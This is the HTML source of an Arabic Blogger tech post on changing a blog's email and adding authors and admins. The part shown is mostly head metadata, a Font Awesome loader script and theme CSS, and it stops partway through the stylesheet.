

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/blogger-email.html
body_size: 179523
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' property='og:title'/>
<meta content='كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' property='og:image:alt'/>
<meta content='كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' name='twitter:title'/>
<meta content='كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/w700/101.webp' rel='image_src'/>
<!-- Meta Description -->
<meta content='يوجد العديد من المدونين الذين يرغبون في تغيير ايميل المدونة لأسباب عديدة مثل الاشخاص الذين يريدون بيع المدونة الخاصة بهم لأشخاص آخرين و لا يريدون بيع الايميل معهم و المشكل انهم لا يعرفون طريقة تغيير ايميل المدونة.
في هذا المقال سنتعرف على العديد من الاشياء المختصة بالإيميل الخاص بالمدونة و اضافة مشرف او مؤلف للمدونة.' name='description'/>
<meta content='يوجد العديد من المدونين الذين يرغبون في تغيير ايميل المدونة لأسباب عديدة مثل الاشخاص الذين يريدون بيع المدونة الخاصة بهم لأشخاص آخرين و لا يريدون بيع الايميل معهم و المشكل انهم لا يعرفون طريقة تغيير ايميل المدونة.
في هذا المقال سنتعرف على العديد من الاشياء المختصة بالإيميل الخاص بالمدونة و اضافة مشرف او مؤلف للمدونة.' property='og:description'/>
<meta content='يوجد العديد من المدونين الذين يرغبون في تغيير ايميل المدونة لأسباب عديدة مثل الاشخاص الذين يريدون بيع المدونة الخاصة بهم لأشخاص آخرين و لا يريدون بيع الايميل معهم و المشكل انهم لا يعرفون طريقة تغيير ايميل المدونة.
في هذا المقال سنتعرف على العديد من الاشياء المختصة بالإيميل الخاص بالمدونة و اضافة مشرف او مؤلف للمدونة.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, كيفية تغيير ايميل المدونة و اضافة مؤلفين و مشرفين' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2020/08/blogger-email.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon